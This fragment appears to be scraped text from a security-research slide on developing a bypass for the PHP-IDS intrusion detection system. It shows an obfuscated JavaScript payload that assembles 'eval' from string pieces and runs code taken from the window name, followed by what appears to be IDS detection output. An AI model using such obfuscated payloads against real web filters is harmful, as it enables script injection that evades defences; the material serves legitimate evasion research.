 PHP-IDS Developing a Bypass $$='e' x=$$+'val' z=(1)['__par'+'ent__'] x=z[x] y=x('nam'+e) x(y) Injection Found! Overall Impact: